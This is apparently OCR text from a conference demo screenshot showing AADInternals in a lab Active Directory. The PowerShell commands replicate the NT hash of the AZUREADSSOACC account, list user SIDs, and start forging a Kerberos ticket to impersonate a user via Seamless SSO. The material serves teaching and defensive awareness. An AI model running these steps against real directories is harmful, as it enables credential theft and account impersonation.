 7
File Edit Session View Remote Desktops Tools Help
VMs
Adatum - PTA
Contoso - ADFS
Woodgrowe - SSSO
Recycle Bin
Azure AD
Connect
Microsoft
Edge
Get-AZUR...
SCOTTISH
SUMMIT
AADInternals 0.4.5
File Edit View Tools Debug Add-ons Help
Get-AZUREADSSOACC.ps1*
1 $cred = Get-Credential
2 $guid = (Get-ADObject -Filter "name -eq 'AZUREADSSOACC'").ObjectGUID.toString()
3 $account = Get-ADReplAccount -ObjectGuid $guid -Credential $cred -Server localhost
4
5 $hash = [System.BitConverter]::ToString($account.NTHash).Replace("-","")
6
PS C:\windows\system32> $hash = [System.BitConverter]::ToString($account.NTHash).Replace("-","")
PS C:\windows\system32> get-aduser -filter * | select userprincipal*,sid
UserPrincipalName sid
----------------- ---
S-1-5-21-3642794369-4196987277-676875235-500
S-1-5-21-3642794369-4196987277-676875235-501
S-1-5-21-3642794369-4196987277-676875235-502
S-1-5-21-3642794369-4196987277-676875235-1103
S-1-5-21-3642794369-4196987277-676875235-1108
AlexW@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1115
AllanD@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1116
DiegoS@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1117
IsaiahL@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1118
JoniS@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1119
LynneR@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1120
MeganB@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1121
NestorW@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1122
PattiF@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1123
SamiL@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1124
MarkR@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1125
hash
PS C:\windows\system32> $kt = New-AADIntKerberosTicket -SidString "S-1-5-21-3642794369-4196987277-676875235-1116" -hash $has
Ln 61 Col 125 140%
ENG
4:53 PM
2/14/2021